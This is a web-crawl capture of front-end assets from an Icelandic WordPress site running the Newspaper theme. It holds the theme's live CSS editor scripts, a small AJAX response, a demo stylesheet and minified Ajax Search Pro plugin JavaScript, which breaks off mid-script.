								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a607582eb1">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_696a607582eb1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a607582eb1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a607582eb1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"13153":307}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2
body_size: 333
content:
.td-health .td-header-style-6 .sf-menu>li>a{background-color:transparent!important}.td-health .td-header-style-6 .td-header-top-menu-full{border-bottom:1px solid #e0e0e0;margin-bottom:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-header-style-6 .td-header-top-menu-full{margin-bottom:0}}.td-health .td-main-menu-logo img{}@media(max-width:1140px){.td-health .td-main-menu-logo img{max-width:230px}}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-menu-logo img{max-width:150px}}@media(max-width:767px){.td-health .td-main-menu-logo img{max-width:140px}}.td-health .td-header-wrap .td-header-main-menu{}@media(max-width:767px){.td-health .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-health .header-search-wrap .td-icon-search{}@media(max-width:767px){.td-health .header-search-wrap .td-icon-search{color:#222!important}}.td-health #td-top-mobile-toggle i{}@media(max-width:767px){.td-health #td-top-mobile-toggle i{color:#222!important}}.td-health .td-main-page-wrap{padding-top:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-page-wrap{padding-top:0}}@media(max-width:767px){.td-health .td-main-page-wrap{padding-top:0}}.td-health .td_module_16 .td-module-title{font-weight:700!important}.td-health .td_module_mx8 .td-module-comments a{background-color:transparent}.td-health .td-trending-now-wrapper{padding:0 24px}.td-health #td-theme-settings .td-skin-buy a{background-color:#399998}.td-health .td-module-comments a{background-color:#399998}.td-health .td-module-comments a:after{border-color:#399998 transparent transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 .sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#399998!important}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE
body_size: 13151
content:
(function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(a){-1==this.addons.indexOf(a)&&(a=this.addons.push(a),this.addons[a-1].init())},remove:function(a){this.addons.filter(function(b){return b.name!=a||("undefined"!=typeof b.destroy&&b.destroy(),!1)})}}}})(),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let b=this,d=0,c=1,e=!0;if(0<b.call_num||b._no_animations)return b.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+b.animOptions.items),!1;b.n("results").find(".item, .asp_group_header").each(function(){let f=this;if(1===c&&(e=a(f).inViewPort(0)),1<c&&e&&!a(f).inViewPort(0)||80<c)return a(f).removeClass("opacityZero"),!0;"isotopic"==b.o.resultstype&&c>b.il.itemsPerPage?a(f).removeClass("opacityZero"):(setTimeout(function(){a(f).addClass("asp_an_"+b.animOptions.items),a(f).removeClass("opacityZero")},d+25),d+=45,c++)})},removeAnimation:function(){let b=this;this.n("items").each(function(){a(this).removeClass("asp_an_"+b.animOptions.items)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(c){let d=this;"undefined"==typeof c&&(c=65);let e=function(){JSON.stringify(d.originalFormData)!=JSON.stringify(b.formData(a("form",d.n("searchsettings"))))?d.n("searchsettings").find("input[name=filters_initial]").val(0):d.n("searchsettings").find("input[name=filters_initial]").val(1)};0==c?e():setTimeout(function(){e()},c)},resetSearchFilters:function(){b.formData(a("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(b){if("undefined"!=typeof b.noUiSlider){let c=[];a(b).parent().find(".asp_slider_hidden").forEach(function(b){c.push(a(b).val())}),0<c.length&&b.noUiSlider.set(c)}})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(b){if(b="undefined"!=typeof b&&b,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==b)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),a(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmore").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),a(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(a){document.fonts.add(a)}).catch(function(a){}),ASP.font_url=!1)},updateHref:function(){if(this.o.trigger.update_href&&!this.usingLiveLoader){window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let a=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val();history.replaceState("","",a.replace(location.origin,""))}},stat_addKeyword:function(b,c){a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:b,keyword:c},success:function(a){}})},fixClonedSelf:function(){let b=this.o.iid,a=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););b!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+a).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+a,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+a)?this.n("searchsettings").removeClass("asp_s_"+a).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+a).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+a,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+a).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+a,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let b=this;Object.keys(b.n).forEach(function(a){b.n[a].off()}),"undefined"!=typeof b.n("searchsettings").get(0).referenced?(--b.n("searchsettings").get(0).referenced,0>b.n("searchsettings").get(0).referenced&&b.nodes.searchsettings.remove()):b.nodes.searchsettings.remove(),"undefined"!=typeof b.n("resultsDiv").get(0).referenced?(--b.n("resultsDiv").get(0).referenced,0>b.n("resultsDiv").get(0).referenced&&b.nodes.resultsDiv.remove()):b.nodes.resultsDiv.remove(),b.nodes.trythis.remove(),b.nodes.search.remove(),b.nodes.container.remove(),b.documentEventHandlers.forEach(function(b){a(b.node).off(b.event,b.handler)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<a(".asp_res_url",this.n("resultsDiv")).length||0<a(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let d,c;return d="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<a(".asp_res_url",this.n("resultsDiv")).length?c=a(a(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<a(".asp_es_"+this.o.id+" a").length?c=a(a(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length&&(c=a(a(this.o.resPage.selector+"a").get(0)).attr("href")),""!=c&&("same"==d?location.href=c:b.openInNewTab(c),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(c){let d;if(!this.reportSettingsValidity())return this.showNextInvalidFacetMessage(),!1;if(d="click"==c?this.o.trigger.click_location:"button"==c?this.o.sb.redirect_location:this.o.trigger.return_location,c=this.getRedirectURL(c),this.o.overridewpdefault){if(1==this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,c),this.showLoader(),0==this.att("blocking")&&this.hideSettings(),!1;"post"==this.o.override_method?b.submitToUrl(c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()},d):"same"==d?location.href=c:b.openInNewTab(c)}else b.submitToUrl(c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()},d);this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")&&this.hideSettings(),this.hideResults(),this.searchAbort()},getRedirectURL:function(c){c="undefined"!=typeof c?c:"enter";var d="click"==c?this.o.trigger.click:"button"==c?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==d?c="?s="+b.nicePhrase(this.n("text").val()):"woo_results_page"==d?c="?post_type=product&s="+b.nicePhrase(this.n("text").val()):(c="button"==c?"elementor_page"==d?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==d?this.o.trigger.elementor_url:this.o.trigger.redirect_url,c=b.decodeHTMLEntities(c),c=this.parseCustomRedirectURL(c,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let b="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=d||-1!==c.indexOf("?")||(b="?"),c=c+b+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d="elementor_page"==d?c:this.o.homeurl+c}else d="elementor_page"==d?c:this.o.homeurl+c;return d=d.replace("https://","https:///"),d=d.replace("http://","http:///"),d=d.replace(/\/\//g,"/"),d=b.Hooks.applyFilters("asp_redirect_url",d,this.o.id,this.o.iid),d=b.wp_hooks_apply_filters("asp_redirect_url",d,this.o.id,this.o.iid)},parseCustomRedirectURL:function(d,f){let c=this,e=b.decodeHTMLEntities(d).replace(/{phrase}/g,b.nicePhrase(f));return d=e.match(/{(.*?)}/g),null!==d&&d.forEach(function(d){d=d.replace(/[{}]/g,"");var b=a('input[type=radio][name*="aspf['+d+'_"]:checked',c.n("searchsettings"));if(0==b.length&&(b=a('input[type=text][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="aspf['+d+'_"]:not([multiple])',c.n("searchsettings"))),0==b.length&&(b=a('input[type=radio][name*="termset['+d+'"]:checked',c.n("searchsettings"))),0==b.length&&(b=a('input[type=text][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="termset['+d+'"]:not([multiple])',c.n("searchsettings"))),0==b.length)return!0;b=b.val(),e=e.replace("{"+d+"}",""+b)}),e}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let c=this;switch(b.Hooks.applyFilters("asp/results/show/start",c),c.initResults(),"horizontal"==c.o.resultstype?c.createHorizontalScroll():"vertical"==c.o.resultstype&&c.createVerticalScroll(),c.o.resultstype){case"horizontal":c.showHorizontalResults();break;case"vertical":c.showVerticalResults();break;case"polaroid":c.showPolaroidResults();break;case"isotopic":c.showIsotopicResults();break;default:c.showHorizontalResults()}c.showAnimatedImages(),c.hideLoader(),c.n("proclose").css({display:"block"}),b.isMobile()&&c.o.mobile.hide_keyboard&&!c.resultsOpened&&document.activeElement.blur(),c.o.settingsHideOnRes&&0==c.att("blocking")&&c.hideSettings(),"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),c.is_scroll&&"undefined"!=typeof c.scroll.recalculate&&setTimeout(function(){c.scroll.recalculate()},500),c.eh.resulsDivHoverMouseEnter=c.eh.resulsDivHoverMouseEnter||function(){a(".item",c.n("resultsDiv")).removeClass("hovered"),a(this).addClass("hovered")},c.eh.resulsDivHoverMouseLeave=c.eh.resulsDivHoverMouseLeave||function(){a(".item",c.n("resultsDiv")).removeClass("hovered")},c.n("resultsDiv").find(".item").on("mouseenter",c.eh.resulsDivHoverMouseEnter),c.n("resultsDiv").find(".item").on("mouseleave",c.eh.resulsDivHoverMouseLeave),c.fixSettingsAccessibility(),c.resultsOpened=!0,b.Hooks.addFilter("asp/results/show/end",c)},hideResults:function(c){let a=this;if(c="undefined"==typeof c||c,a.initResults(),!a.resultsOpened)return!1;a.n("resultsDiv").removeClass(a.resAnim.showClass).addClass(a.resAnim.hideClass),setTimeout(function(){a.n("resultsDiv").css(a.resAnim.hideCSS)},a.resAnim.duration),a.n("proclose").css({display:"none"}),b.isMobile()&&c&&document.activeElement.blur(),a.resultsOpened=!1,"undefined"!=typeof a.ptstack&&delete a.ptstack,a.hideArrowBox(),a.n("s").trigger("asp_results_hide",[a.o.id,a.o.iid],!0,!0)},updateResults:function(b){if(""===b.replace(/^\s*[\r\n]/gm,"")||a(b).hasClass("asp_nores")||0<a(b).find(".asp_nores").length)this.n("showmore").css("display","none"),a("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){b=a(b);let c=this.n("items").last(),d=parseInt(this.n("items").last().attr("data-itemnum"));b.get().forEach(function(b){a(b).attr("data-itemnum",++d).css({width:c.css("width"),height:c.css("height")})}),this.n("resdrg").append(b),this.isotopic.appended(b.get()),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+b):this.n("resdrg").html(this.n("resdrg").html()+b)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},scrollToResults:function(){var b=Math.floor(.1*window.innerHeight),c;!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(b)||(b="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,b+=this.o.scrollToResults.offset,c=a("#wpadminbar"),0<c.length&&(b-=c.height()),window.scrollTo({top:0>b?0:b,behavior:"smooth"}))},showAnimatedImages:function(){this.n("items").each(function(){let c=a(this).find(".asp_image[data-src]"),b=c.data("src");if("undefined"!=typeof b&&null!=b&&""!==b&&-1<b.indexOf(".gif")&&0==c.find("canvas").length){c.prepend(a('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let e=a(this).find("canvas").get(0),f=a(this).find(".asp_item_canvas"),g=e.getContext("2d"),d=new Image;d.crossOrigin="anonymous",d.onload=function(){a(e).attr({width:d.width,height:d.height}),g.drawImage(d,0,0,d.width,d.height),f.css({"background-image":"url("+e.toDataURL()+")"})},d.src=b}})},updateInfoHeader:function(d){let a,b=this.n("resultsDiv").find(".asp_results_top"),c=this.n("text").val().trim();0<b.length&&(0>=this.n("items").length?b.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==c&&""!==this.resInfoBoxTxt?a=this.resInfoBoxTxt:""===c&&""!==this.resInfoBoxTxtNoPhrase&&(a=this.resInfoBoxTxtNoPhrase),""!==a?(a=a.replaceAll("{phrase}",this.n("text").val()),a=a.replaceAll("{results_count}",this.n("items").length),a=a.replaceAll("{results_count_total}",d),b.html(a),b.css("display","block")):b.css("display","none")))}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(c){let b=this,e,d=b.nodes.results;c="undefined"==typeof c?"vertical":c,0<b.o.itemscount&&b.is_scroll&&"undefined"==typeof b.scroll.recalculate&&(b.scroll=new asp_SimpleBar(b.n("results").get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:b.o.scrollBar.vertical.autoHide}),d=d.add(b.scroll.getScrollElement())),d.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),b.o.show_more.infinite&&(clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll(c)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(c){var d=a(".item",this.n("resultsDiv"));if(c="undefined"==typeof c?"window":c,0==this.n("showmore").length||"none"==this.n("showmore").css("display"))return!1;if("window"==c||"horizontal"==c){if("isotopic"==this.o.resultstype&&"none"!=a("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;c=d.last().inViewPort(0,this.n("resultsDiv").get(0));let b=d.last().inViewPort(0);!this.searching&&0<d.length&&c&&b&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==c?(d=0<this.n("resultsDiv").find(".asp_simplebar-content-wrapper").length?this.n("resultsDiv").find(".asp_simplebar-content-wrapper"):this.n("results"),b.isScrolledToBottom(d.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==c&&!this.searching&&0<d.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let a=0;25>a;a++)if(this.o.id+"_"+a!=this.o.rid&&!1!==ASP.instances.get(this.o.id,a))return ASP.instances.get(this.o.id,a).searching;return!1},searchAbort:function(){null!=this.post&&this.post.abort()},searchWithCheck:function(b){let a=this;"undefined"==typeof b&&(b=50),a.n("text").val().length<a.o.charcount||(a.searchAbort(),clearTimeout(a.timeouts.searchWithCheck),a.timeouts.searchWithCheck=setTimeout(function(){a.search()},b))},search:function(h,j,e,f,g){let c=this,i=!1;if(c.isDuplicateSearchTriggered())return!1;e="undefined"!=typeof e&&e,f="undefined"!=typeof f&&f,g="undefined"!=typeof g&&g;let d={action:"ajaxsearchpro_search",aspp:c.n("text").val(),asid:c.o.id,asp_inst_id:c.o.rid,options:a("form",c.n("searchsettings")).serialize()};if(d=b.Hooks.applyFilters("asp_search_data",d,c.o.id,c.o.iid),d=b.wp_hooks_apply_filters("asp_search_data",d,c.o.id,c.o.iid),c.hideArrowBox(),c.isAutoP||c.reportSettingsValidity()||(g||(c.showNextInvalidFacetMessage(),c.scrollToNextInvalidFacetMessage()),i=!0),c.isAutoP&&(d.autop=1,c.isAutoP=!1),!e&&!f&&JSON.stringify(d)===JSON.stringify(c.lastSearchData)){if(c.resultsOpened||c.usingLiveLoader||c.showResults(),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;i=!0}if(i)return c.hideLoader(),c.searchAbort(),!1;c.n("s").trigger("asp_search_start",[c.o.id,c.o.iid,c.n("text").val()],!0,!0),c.searching=!0,c.n("proclose").css({display:"none"}),c.showLoader(e),0==c.att("blocking")&&0==c.o.trigger.facet&&c.hideSettings(),e?(c.call_num++,d.asp_call_num=c.call_num,c.autopStartedTheSearch&&(d.options+="&"+a.fn.serializeForAjax(c.autopData),--d.asp_call_num)):(c.call_num=0,c.autopStartedTheSearch=!!d.autop),f=a('form[name="asp_data"]'),0<f.length&&(d.asp_preview_options=f.serialize()),"undefined"!=typeof h&&!1!==h&&(d.options+="&force_count="+parseInt(h)),"undefined"!=typeof j&&!1!==j&&(d.options+="&force_order="+parseInt(j));let k;null==(k=c.gaEvent)||k.call(c,"search_start"),0<a(".asp_es_"+c.o.id).length?c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL()):c.o.resPage.useAjax?c.liveLoad(c.o.resPage.selector,c.getRedirectURL()):c.post=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:d,success:function(f){var g;if(null==(g=c.gaPageview)||g.call(c,c.n("text").val()),c.searching=!1,f=f.replace(/^\s*[\r\n]/gm,""),g=f.match(/!!ASPSTART_HTML!!(.*[\s\S]*)!!ASPEND_HTML!!/),f=f.match(/!!ASPSTART_DATA!!(.*[\s\S]*)!!ASPEND_DATA!!/),null==g||"object"!=typeof g||"undefined"==typeof g[1])return c.hideLoader(),alert('Ajax Search Pro Error:\r\n\r\nPlease look up "The response data is missing" from the documentation at\r\n\r\n documentation.ajaxsearchpro.com'),!1;g=g[1],g=b.Hooks.applyFilters("asp_search_html",g,c.o.id,c.o.iid),g=b.wp_hooks_apply_filters("asp_search_html",g,c.o.id,c.o.iid),f=JSON.parse(f[1]),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),f],!0,!0),c.autopStartedTheSearch&&("undefined"!=typeof d.autop?(c.autopData.not_in={},c.autopData.not_in_count=0,Array.isArray(f.results)&&f.results.forEach(function(a){"undefined"==typeof c.autopData.not_in[a.content_type]&&(c.autopData.not_in[a.content_type]=[]),c.autopData.not_in[a.content_type].push(a.id),++c.autopData.not_in_count})):f.full_results_count+=c.autopData.not_in_count),e?(c.updateResults(g),c.results_num+=f.results_count):(c.n("resdrg").html(""),c.n("resdrg").html(g),c.results_num=f.results_count,c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val())),c.nodes.items=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv"));let h;if(null==(h=c.gaEvent)||h.call(c,"search_end",{results_count:c.n("items").length}),c.isRedirectToFirstResult())return 